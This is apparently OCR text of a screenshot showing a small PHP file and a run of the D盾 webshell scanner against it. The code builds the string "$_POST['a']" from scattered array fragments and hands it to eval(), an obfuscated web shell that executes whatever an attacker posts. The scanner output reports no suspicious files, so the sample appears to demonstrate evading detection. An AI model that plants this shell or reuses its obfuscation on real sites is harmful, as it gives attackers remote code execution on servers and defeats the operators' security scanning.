 : Edit Selection Find View Goto Tools Project Preferences Hel
msfmsm.php × test.php × index
1 <?php
2 function hot(){
3 $a = 'to1y5';
4 $to2y5 = array(
5 't' => '$_' ,
6 'o' => 'PO' ,
7 '1' => 'ST[' ,
8 'y' => '\'a\'' ,
9 '5' => ']' , );
0 $ppp = '';
1 for($i=0; $i <5; $i++) {
2 $ppp = $ppp.$to2y5[$a[$i]];}
3 return $ppp;
4
5 }
6 eval(hot());
7
8 ?>
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.03秒
OK
文件（支持拖放目录和扫描） 级别 说明